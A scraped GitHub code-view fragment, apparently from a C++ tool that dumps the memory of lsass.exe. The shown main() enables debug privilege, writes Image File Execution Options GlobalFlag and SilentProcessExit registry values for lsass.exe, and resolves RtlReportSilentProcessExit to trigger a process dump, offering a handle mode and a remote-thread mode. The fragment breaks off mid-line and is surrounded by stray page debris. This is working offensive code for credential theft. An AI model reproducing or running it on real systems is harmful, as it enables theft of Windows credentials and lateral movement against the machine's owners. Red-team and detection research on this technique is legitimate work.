 Code Blame 118 lines (87 loc) · 3.53 KB
正在讲话: 苏晟禄;
31 int main(int argc, char* argv[])
32 {
33 if (argc < 2)
34 {
35 std::cout << USAGE;
36 return -1;
37 }
38
39 int dumpMode = atoi(argv[2]);
40
41 if (dumpMode != DUMP_MODE_LSASS_HANDLE && dumpMode != DUMP_MODE_CREATE_REMOTE_THREAD)
42 {
43 std::cout << USAGE;
44 return -1;
45 }
46
47 std::cout << "Setting up debug privilege...\n";
48
49 if (!EnableDebugPrivilege(TRUE))
50 {
51 std::cout << "ERROR: Failed to enable debug privilege!\n";
52 return -1;
53 }
54
55 std::cout << "Setting up GFlags & SilentProcessExit settings in registry...\n";
56
57 // This sets up the GlobalFlag value in the IFEO registry key and the SilentProcessExit registry values
58 SilentProcessExitRegistrySetter speRegSetter("lsass.exe");
59
60 // Make sure we've written all the relevant registry keys
61 if (!speRegSetter.isValid())
62 {
63 std::cout << "ERROR: Could not set registry values!\n";
64 return -1;
65 }
66
67 HMODULE hNtdll = GetModuleHandle(L"ntdll.dll");
68 RtlReportSilentProcessExit_func RtlReportSilentProcessExit = (RtlReportSilentProcessExit_func)GetProcAddress(hNtdll, "Rt
69
70 int pid = atoi(argv[1]);
71